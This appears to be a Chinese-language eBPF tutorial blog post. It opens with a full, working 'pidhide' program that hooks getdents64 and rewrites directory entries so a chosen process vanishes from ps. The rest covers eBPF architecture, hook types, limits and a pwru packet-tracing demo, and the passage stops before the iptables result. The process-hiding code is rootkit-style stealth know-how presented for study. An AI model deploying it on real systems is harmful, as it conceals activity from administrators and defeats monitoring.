小试牛刀
root@instance-820epr0w:~/tanjunchen# ./helloworld
Hello World
Hello World
......
root@instance-820epr0w:~/tanjunchen/bpf-developer-tutorial/src/24-hide# ps aux | grep helloworld
root 3312792 0.0 0.0 2776 964 pts/0 S+ 20:22 0:00 ./helloworld
root 3313669 0.0 0.0 9748 2316 pts/1 S+ 20:22 0:00 grep --color=auto helloworld
问题:如果我不想让别人看到我正在运行的进程,可以如何实现?
ps命令的实现原理是通过读取/proc目录下的进程信息文件来获取系统中的进程信息。在Linux系统中,每个进程都有一个唯一的进程标识符(PID),ps命令通过读取/proc目录下的每个进程的子目录来获取进程的详细信息。具体来说,ps命令会遍历/proc目录下的所有子目录,每个子目录对应一个进程,进程的子目录的名称即为进程的PID。
在 Linux 中,getdents64 系统调用可以读取目录下的文件信息,我们可以通过挂接这个系统调用,修改它返回的结果,从而达到隐藏文件的目的。
getdents64 是一个 Linux 系统调用,用于从打开的文件描述符 fd 读取目录项,这个系统调用主要用于读取文件系统的目录内容。
static __attribute__((unused)) int getdents64(int fd, struct linux_dirent64 *dirp, int count)
{
int ret = sys_getdents64(fd, dirp, count);
if (ret < 0) {
SET_ERRNO(-ret);
ret = -1;
}
return ret;
}
struct linux_dirent64 {
u64 d_ino; // 文件的 inode(索引节点)号,是一个64位的无符号整数
u64 d_off; // 64位的偏移量,指向下一个linux_dirent64结构在目录项中的位置
unsigned short d_reclen; // 当前目录项的大小
unsigned char d_type; // 文件类型字段
char d_name[]; // Filename (null-terminated)
};
运行结果如下所示:
root@instance-frllxehj:/sys/kernel/debug/tracing# ls
available_events dynamic_events hwlat_detector printk_formats set_event_pid snapshot trace_clock tracing_max_latency
available_filter_functions dyn_ftrace_total_info instances README set_ftrace_filter stack_max_size trace_marker tracing_on
available_tracers enabled_functions kprobe_events saved_cmdlines set_ftrace_notrace stack_trace trace_marker_raw tracing_thresh
buffer_percent error_log kprobe_profile saved_cmdlines_size set_ftrace_notrace_pid stack_trace_filter trace_options uprobe_events
buffer_size_kb events max_graph_depth saved_tgids set_ftrace_pid synthetic_events trace_pipe uprobe_profile
buffer_total_size_kb free_buffer options set_event set_graph_function timestamp_mode trace_stat
current_tracer function_profile_enabled per_cpu set_event_notrace_pid set_graph_notrace trace tracing_cpumask
root@instance-820epr0w:~/tanjunchen# cat /sys/kernel/debug/tracing/trace_pipe
kubelet-911401 [000] d...1 2356319.407065: bpf_trace_printk: [PID_HIDE] filename next one
kubelet-911401 [000] d...1 2356319.407217: bpf_trace_printk: [PID_HIDE] filename previous hugetlb
kubelet-911401 [000] d...1 2356319.407219: bpf_trace_printk: [PID_HIDE] filename next one
kubelet-911401 [000] d...1 2356319.407368: bpf_trace_printk: [PID_HIDE] filename previous hugetlb
kubelet-911401 [000] d...1 2356319.407369: bpf_trace_printk: [PID_HIDE] filename next one
kubelet-911401 [000] d...1 2356319.407512: bpf_trace_printk: [PID_HIDE] filename previous hugetlb
kubelet-911401 [000] d...1 2356319.407514: bpf_trace_printk: [PID_HIDE] filename next one
root@instance-820epr0w:~/tanjunchen# ./helloworld
Hello World
Hello World
Hello World
Hello World
Hello World
Hello World
Hello World
......
root@instance-820epr0w:~/tanjunchen/bpf-developer-tutorial/src/24-hide# ps aux | grep helloworld
root 3360375 0.0 0.0 2776 940 pts/2 S+ 21:03 0:00 ./helloworld
root 3360462 0.0 0.0 9748 2144 pts/1 S+ 21:03 0:00 grep --color=auto helloworld
root@instance-820epr0w:~/tanjunchen/bpf-developer-tutorial/src/24-hide# ./pidhide -p 3360375
......
root@instance-820epr0w:~/tanjunchen/bpf-developer-tutorial/src/24-hide# ps aux | grep helloworld
root 3361471 0.0 0.0 9748 2136 pts/1 S+ 21:04 0:00 grep --color=auto helloworld
pidhide 源码如下所示:
// SPDX-License-Identifier: BSD-3-Clause
#include "vmlinux.h"
#include <bpf/bpf_helpers.h>
#include <bpf/bpf_tracing.h>
#include <bpf/bpf_core_read.h>
#include "pidhide.h"
// "vmlinux.h" 是一个包含了完整的内核数据结构的头文件,是从 vmlinux 内核二进制中提取的。
// "bpf_helpers.h" 头文件中定义了一系列的宏,这些宏是 eBPF 程序使用的 BPF 助手(helper)函数的封装。
// "bpf_tracing.h" 是用于跟踪事件的头文件,它包含了许多宏和函数。
// "bpf_core_read.h" 头文件提供了一组用于从内核读取数据的宏和函数。
char LICENSE[] SEC("license") = "Dual BSD/GPL";
// Ringbuffer Map to pass messages from kernel to user
// "rb" 是一个 Ringbuffer 类型的 map,它用于从内核向用户态传递消息
struct
{
__uint(type, BPF_MAP_TYPE_RINGBUF);
__uint(max_entries, 256 * 1024);
} rb SEC(".maps");
// Map to fold the dents buffer addresses
// "map_buffs" 是一个 Hash 类型的 map,它用于存储目录项(dentry)的缓冲区地址。
struct
{
__uint(type, BPF_MAP_TYPE_HASH);
__uint(max_entries, 8192);
__type(key, size_t);
__type(value, long unsigned int);
} map_buffs SEC(".maps");
// Map used to enable searching through the
// data in a loop
// "map_bytes_read" 是一个 Hash 类型的 map,它用于在数据循环中启用搜索。
struct
{
__uint(type, BPF_MAP_TYPE_HASH);
__uint(max_entries, 8192);
__type(key, size_t);
__type(value, int);
} map_bytes_read SEC(".maps");
// Map with address of actual
// "map_to_patch" 是一个 Hash 类型的 map,存储了需要被修改的目录项(dentry)的地址。
struct
{
__uint(type, BPF_MAP_TYPE_HASH);
__uint(max_entries, 8192);
__type(key, size_t);
__type(value, long unsigned int);
} map_to_patch SEC(".maps");
// Map to hold program tail calls
// "map_prog_array" 是一个 Prog Array 类型的 map,它用于保存程序的尾部调用。
struct
{
__uint(type, BPF_MAP_TYPE_PROG_ARRAY);
__uint(max_entries, 5);
__type(key, __u32);
__type(value, __u32);
} map_prog_array SEC(".maps");
// Optional Target Parent PID
// 目标父进程的 PID
const volatile int target_ppid = 0;
// These store the string represenation
// of the PID to hide. This becomes the name
// of the folder in /proc/
// 需要隐藏的 PID 的长度
const volatile int pid_to_hide_len = 0;
// 需要隐藏的 PID
const volatile char pid_to_hide[MAX_PID_LEN];
SEC("tp/syscalls/sys_enter_getdents64")
int handle_getdents_enter(struct trace_event_raw_sys_enter *ctx)
{
// 主要功能是获取当前进程的进程组ID(TGID)和进程ID(PID)
// PID位于低32位,而TGID位于高32位。对于多线程程序,所有线程共享相同的TGID,而PID则用于区分不同的线程。
size_t pid_tgid = bpf_get_current_pid_tgid();
// Check if we're a process thread of interest
// if target_ppid is 0 then we target all pids
if (target_ppid != 0)
{
struct task_struct *task = (struct task_struct *)bpf_get_current_task();
int ppid = BPF_CORE_READ(task, real_parent, tgid);
if (ppid != target_ppid)
{
return 0;
}
}
int pid = pid_tgid >> 32;
unsigned int fd = ctx->args[0];
unsigned int buff_count = ctx->args[2];
// Store params in map for exit function
struct linux_dirent64 *dirp = (struct linux_dirent64 *)ctx->args[1];
// getdents64 系统调用的第二个参数,它是一个指向 linux_dirent64 结构体的指针,代表了系统调用要读取的目录的内容。
// 我们将这个指针以及当前的 PID 和线程组 ID 作为键值对保存到 map_buffs 这个 map 中。
bpf_map_update_elem(&map_buffs, &pid_tgid, &dirp, BPF_ANY);
return 0;
}
SEC("tp/syscalls/sys_exit_getdents64")
int handle_getdents_exit(struct trace_event_raw_sys_exit *ctx)
{
size_t pid_tgid = bpf_get_current_pid_tgid();
int total_bytes_read = ctx->ret;
// 如果没有读取到内容,我们就直接返回
if (total_bytes_read <= 0)
{
return 0;
}
// 从 map_buffs 这个 map 中获取 getdents64 系统调用入口处保存的目录内容的地址
// Check we stored the address of the buffer from the syscall entry
long unsigned int *pbuff_addr = bpf_map_lookup_elem(&map_buffs, &pid_tgid);
if (pbuff_addr == 0)
{
return 0;
}
// All of this is quite complex, but basically boils down to
// Calling 'handle_getdents_exit' in a loop to iterate over the file listing
// in chunks of 200, and seeing if a folder with the name of our pid is in there.
// If we find it, use 'bpf_tail_call' to jump to handle_getdents_patch to do the actual
// patching
long unsigned int buff_addr = *pbuff_addr;
struct linux_dirent64 *dirp = 0;
int pid = pid_tgid >> 32;
short unsigned int d_reclen = 0;
char filename[MAX_PID_LEN];
unsigned int bpos = 0;
unsigned int *pBPOS = bpf_map_lookup_elem(&map_bytes_read, &pid_tgid);
if (pBPOS != 0)
{
bpos = *pBPOS;
}
for (int i = 0; i < 200; i++)
{
if (bpos >= total_bytes_read)
{
break;
}
dirp = (struct linux_dirent64 *)(buff_addr + bpos);
bpf_probe_read_user(&d_reclen, sizeof(d_reclen), &dirp->d_reclen);
bpf_probe_read_user_str(&filename, pid_to_hide_len, dirp->d_name);
int j = 0;
for (j = 0; j < pid_to_hide_len; j++)
{
if (filename[j] != pid_to_hide[j])
{
break;
}
}
if (j == pid_to_hide_len)
{
// ***********
// We've found the folder!!!
// Jump to handle_getdents_patch so we can remove it!
// ***********
bpf_map_delete_elem(&map_bytes_read, &pid_tgid);
bpf_map_delete_elem(&map_buffs, &pid_tgid);
// 用 bpf_tail_call 函数跳转到 handle_getdents_patch 函数,进行实际的隐藏操作
bpf_tail_call(ctx, &map_prog_array, PROG_02);
}
bpf_map_update_elem(&map_to_patch, &pid_tgid, &dirp, BPF_ANY);
bpos += d_reclen;
}
// If we didn't find it, but there's still more to read,
// jump back the start of this function and keep looking
// 如果没有找到,则尾调用到原来的地方继续执行操作
if (bpos < total_bytes_read)
{
bpf_map_update_elem(&map_bytes_read, &pid_tgid, &bpos, BPF_ANY);
bpf_tail_call(ctx, &map_prog_array, PROG_01);
}
bpf_map_delete_elem(&map_bytes_read, &pid_tgid);
bpf_map_delete_elem(&map_buffs, &pid_tgid);
return 0;
}
SEC("tp/syscalls/sys_exit_getdents64")
int handle_getdents_patch(struct trace_event_raw_sys_exit *ctx)
{
// Only patch if we've already checked and found our pid's folder to hide
size_t pid_tgid = bpf_get_current_pid_tgid();
long unsigned int *pbuff_addr = bpf_map_lookup_elem(&map_to_patch, &pid_tgid);
if (pbuff_addr == 0)
{
return 0;
}
// Unlink target, by reading in previous linux_dirent64 struct,
// and setting it's d_reclen to cover itself and our target.
// This will make the program skip over our folder.
long unsigned int buff_addr = *pbuff_addr;
struct linux_dirent64 *dirp_previous = (struct linux_dirent64 *)buff_addr;
short unsigned int d_reclen_previous = 0;
bpf_probe_read_user(&d_reclen_previous, sizeof(d_reclen_previous), &dirp_previous->d_reclen);
struct linux_dirent64 *dirp = (struct linux_dirent64 *)(buff_addr + d_reclen_previous);
short unsigned int d_reclen = 0;
bpf_probe_read_user(&d_reclen, sizeof(d_reclen), &dirp->d_reclen);
// Debug print
char filename[MAX_PID_LEN];
bpf_probe_read_user_str(&filename, pid_to_hide_len, dirp_previous->d_name);
filename[pid_to_hide_len - 1] = 0x00;
bpf_printk("[PID_HIDE] filename previous %s\n", filename);
bpf_probe_read_user_str(&filename, pid_to_hide_len, dirp->d_name);
filename[pid_to_hide_len - 1] = 0x00;
bpf_printk("[PID_HIDE] filename next one %s\n", filename);
// Attempt to overwrite
// 核心操作,进行覆盖操作
// 类似从某个链表中删除某个元素
short unsigned int d_reclen_new = d_reclen_previous + d_reclen;
long ret = bpf_probe_write_user(&dirp_previous->d_reclen, &d_reclen_new, sizeof(d_reclen_new));
// Send an event
struct event *e;
e = bpf_ringbuf_reserve(&rb, sizeof(*e), 0);
if (e)
{
e->success = (ret == 0);
e->pid = (pid_tgid >> 32);
bpf_get_current_comm(&e->comm, sizeof(e->comm));
bpf_ringbuf_submit(e, 0);
}
bpf_map_delete_elem(&map_to_patch, &pid_tgid);
return 0;
}
eBPF 简介
什么是 eBPF?
eBPF 是一项革命性的技术,起源于 Linux 内核,可以在操作系统内核等特权上下文中运行沙盒程序。它用于安全有效地扩展内核的功能,而无需更改内核源代码或加载内核模块。从历史进程上看,操作系统一直是实现可观察性、安全性和网络功能的理想场所。推荐一个很好的学习网站 https://ebpf.io/。


eBPF 整体架构
eBPF 整体架构图如下所示:

eBPF 可以做什么?

我们常见的 eBPF 应用(https://ebpf.io/applications/)如下所示:bcc(CPU、内存、文件系统、磁盘IO、网络、安全、编程语言、应用程序、内核等)。


eBPF Hook 分类
“Hook"点是指内核中的特定位置,用户可以在这些位置插入自定义的eBPF程序以改变或增强内核的默认行为。通过eBPF可以对多种类型的事件进行跟踪,如 kprobe,kretprobe,tracepoint,uprobe,uretprobe,socket filter,tc filter,perf events,USDT,fenrty/fexit,XDP,tp 等。
eBPF 常见写法
SEC("kprobe/vfs_open")
int vfs_open_entry(struct pt_regs *ctx){
return get_filename_from_file((struct file*)PT_REGS_PARM2(ctx));
}
SEC("kretprobe/vfs_open")
int vfs_open_exit(struct pt_regs *ctx){
int ret = PT_REGS_RC(ctx);
return probe_exit(VFS_OPEN, ret);
}
SEC("fexit/vfs_open")
int BPF_PROG(vfs_open_exit, const struct path *path, struct file *file, int ret)
{
return get_info_from_exit(file, 15, ret);
}
SEC("kprobe/ext4_file_open")
int BPF_KPROBE(kprobe_ext4_file_open, struct inode *inode, struct file *file)
{
return store_info(file);
}
SEC("kretprobe/ext4_file_open")
int BPF_KRETPROBE(kretprobe_ext4_file_open, int ret)
{
return probe_exit(EXT4_FILE_OPEN, ret);
}

eBPF 发展历史
eBPF 帮助文档
Linux 内核版本中的 BPF 特性,具体可参见 https://github.com/iovisor/bcc/blob/master/docs/kernel-versions.md 。
root@instance-frllxehj:~# ls /sys/fs/bpf
root@instance-frllxehj:~# lsmod | grep bpf
bpfilter 16384 0
root@instance-frllxehj:~# tplist-bpfcc --help
usage: tplist-bpfcc [-h] [-p PID] [-l LIB] [-v] [filter]
Display kernel tracepoints or USDT probes and their formats.
root@instance-frllxehj:~# tplist-bpfcc | head -n 20
ib_umad:ib_umad_write
ib_umad:ib_umad_read_recv
ib_umad:ib_umad_read_send
rdma_cma:cm_send_rtu
rdma_cma:cm_send_rej
.....
eBPF 限制
eBPF 并不是万能的,它也有很多的局限性。下面是一些最常见的 eBPF 限制:
- eBPF 程序必须被验证器校验通过后才能执行,且不能包含无法到达的指令;
- eBPF 程序不能随意调用内核函数,只能调用在 API 中定义的辅助函数;
- eBPF 程序栈空间最多只有 512 字节,想要更大的存储,就必须要借助映射存储;
- 在内核 5.2 之前,eBPF 字节码最多只支持 4096 条指令,而 5.2 内核把这个限制提高到了 100 万条;
- 由于内核的快速变化,在不同版本内核中运行时,需要访问内核数据结构的 eBPF 程序很可能需要调整源码,并重新编译。 此外,虽然 Linux 内核很早就已经支持了 eBPF,但很多新特性都是在 4.x 版本中逐步增加的,想要稳定运行 eBPF 程序,内核版本至少需要 4.9 或者更新。
pwru 示例
cilium 提供的基于eBPF的Linux内核网络调试器, pwru (packet, where are you?) https://github.com/cilium/pwru 。
root@instance-820epr0w:~/tanjunchen# ./pwru --help
Usage: ./pwru [options] [pcap-filter]
Available pcap-filter: see "man 7 pcap-filter"
Available options:
--all-kmods attach to all available kernel modules
--backend string Tracing backend('kprobe', 'kprobe-multi'). Will auto-detect if not specified.
--filter-func string filter kernel functions to be probed by name (exact match, supports RE2 regular expression)
--filter-ifname string filter skb ifname in --filter-netns (if not specified, use current netns)
--filter-mark uint32 filter skb mark
--filter-netns string filter netns ("/proc/<pid>/ns/net", "inode:<inode>")
--filter-trace-tc trace TC bpf progs
--filter-track-skb trace a packet even if it does not match given filters (e.g., after NAT or tunnel decapsulation)
-h, --help display this message and exit
--kernel-btf string specify kernel BTF file
--kmods strings list of kernel modules names to attach to
--output-file string write traces to file
--output-limit-lines uint exit the program after the number of events has been received/printed
--output-meta print skb metadata
--output-skb print skb
--output-stack print stack
--output-tuple print L4 tuple
--timestamp string print timestamp per skb ("current", "relative", "absolute", "none") (default "none")
--version show pwru version and exit
以下示例演示了 pwru 展现出快速定位出数据包被 iptables 规则 drop 掉的原因,在不设置 iptables 规则之前,输出如下所示:
root@instance-820epr0w:~/tanjunchen# ./pwru 'dst host 1.1.1.1 and tcp and dst port 80'
2024/03/18 11:19:07 Attaching kprobes (via kprobe)...
1477 / 1477 [---------------------------------------------------------------------------------------------------] 100.00% 80 p/s
2024/03/18 11:19:26 Attached (ignored 0)
2024/03/18 11:19:26 Listening for events..
SKB CPU PROCESS FUNC
0xff18015deb5c36e0 2 [curl(3378123)] ip_local_out
0xff18015deb5c36e0 2 [curl(3378123)] __ip_local_out
0xff18015deb5c36e0 2 [curl(3378123)] nf_hook_slow
0xff18015deb5c36e0 2 [curl(3378123)] ip_output
0xff18015deb5c36e0 2 [curl(3378123)] nf_hook_slow
0xff18015deb5c36e0 2 [curl(3378123)] apparmor_ipv4_postroute
0xff18015deb5c36e0 2 [curl(3378123)] ip_finish_output
0xff18015deb5c36e0 2 [curl(3378123)] __cgroup_bpf_run_filter_skb
0xff18015deb5c36e0 2 [curl(3378123)] __ip_finish_output
0xff18015deb5c36e0 2 [curl(3378123)] ip_finish_output2
0xff18015deb5c36e0 2 [curl(3378123)] dev_queue_xmit
0xff18015deb5c36e0 2 [curl(3378123)] __dev_queue_xmit
0xff18015deb5c36e0 2 [curl(3378123)] qdisc_pkt_len_init
0xff18015deb5c36e0 2 [curl(3378123)] netdev_core_pick_tx
0xff18015deb5c36e0 2 [curl(3378123)] netdev_pick_tx
0xff18015deb5c36e0 2 [curl(3378123)] __get_xps_queue_idx
0xff18015deb5c36e0 2 [curl(3378123)] sch_direct_xmit
0xff18015deb5c36e0 2 [curl(3378123)] validate_xmit_skb_list
0xff18015deb5c36e0 2 [curl(3378123)] validate_xmit_skb
0xff18015deb5c36e0 2 [curl(3378123)] netif_skb_features
0xff18015deb5c36e0 2 [curl(3378123)] passthru_features_check
0xff18015deb5c36e0 2 [curl(3378123)] skb_network_protocol
0xff18015deb5c36e0 2 [curl(3378123)] validate_xmit_vlan
0xff18015deb5c36e0 2 [curl(3378123)] skb_csum_hwoffload_help
0xff18015deb5c36e0 2 [curl(3378123)] validate_xmit_xfrm
0xff18015deb5c36e0 2 [curl(3378123)] dev_hard_start_xmit
0xff18015deb5c36e0 2 [curl(3378123)] skb_clone_tx_timestamp
0xff18015deb5c36e0 2 [curl(3378123)] skb_to_sgvec
0xff18015deb5c36e0 2 [curl(3378123)] __skb_to_sgvec
0xff18015deb5c36e0 4 [<empty>(0)] napi_consume_skb
0xff18015deb5c36e0 4 [<empty>(0)] skb_release_head_state
0xff18015deb5c36e0 4 [<empty>(0)] tcp_wfree
0xff18015deb5c36e0 4 [<empty>(0)] skb_release_data
0xff18015deb5c36e0 4 [<empty>(0)] kfree_skbmem
0xff18015e9c940100 4 [<empty>(0)] ip_local_out
0xff18015e9c940100 4 [<empty>(0)] __ip_local_out
0xff18015e9c940100 4 [<empty>(0)] nf_hook_slow
0xff18015e9c940100 4 [<empty>(0)] ip_output
0xff18015e9c940100 4 [<empty>(0)] nf_hook_slow
0xff18015e9c940100 4 [<empty>(0)] apparmor_ipv4_postroute
0xff18015e9c940100 4 [<empty>(0)] ip_finish_output
0xff18015e9c940100 4 [<empty>(0)] __cgroup_bpf_run_filter_skb
0xff18015e9c940100 4 [<empty>(0)] __ip_finish_output
0xff18015e9c940100 4 [<empty>(0)] ip_finish_output2
0xff18015e9c940100 4 [<empty>(0)] dev_queue_xmit
0xff18015e9c940100 4 [<empty>(0)] __dev_queue_xmit
0xff18015e9c940100 4 [<empty>(0)] qdisc_pkt_len_init
0xff18015e9c940100 4 [<empty>(0)] netdev_core_pick_tx
0xff18015e9c940100 4 [<empty>(0)] netdev_pick_tx
0xff18015e9c940100 4 [<empty>(0)] __get_xps_queue_idx
0xff18015e9c940100 4 [<empty>(0)] sch_direct_xmit
0xff18015e9c940100 4 [<empty>(0)] validate_xmit_skb_list
0xff18015e9c940100 4 [<empty>(0)] validate_xmit_skb
0xff18015e9c940100 4 [<empty>(0)] netif_skb_features
0xff18015e9c940100 4 [<empty>(0)] passthru_features_check
0xff18015e9c940100 4 [<empty>(0)] skb_network_protocol
0xff18015e9c940100 4 [<empty>(0)] validate_xmit_vlan
0xff18015e9c940100 4 [<empty>(0)] skb_csum_hwoffload_help
0xff18015e9c940100 4 [<empty>(0)] validate_xmit_xfrm
0xff18015e9c940100 4 [<empty>(0)] dev_hard_start_xmit
0xff18015e9c940100 4 [<empty>(0)] skb_clone_tx_timestamp
0xff18015e9c940100 4 [<empty>(0)] skb_to_sgvec
0xff18015e9c940100 4 [<empty>(0)] __skb_to_sgvec
0xff18015e9c940100 1 [<empty>(0)] napi_consume_skb
0xff18015e9c940100 1 [<empty>(0)] skb_release_head_state
0xff18015e9c940100 1 [<empty>(0)] __sock_wfree
0xff18015e9c940100 1 [<empty>(0)] skb_release_data
0xff18015e9c940100 1 [<empty>(0)] skb_free_head
^C2024/03/18 11:19:36 Received signal, exiting program..
在设置 iptables 规则之后,输出如下所示:
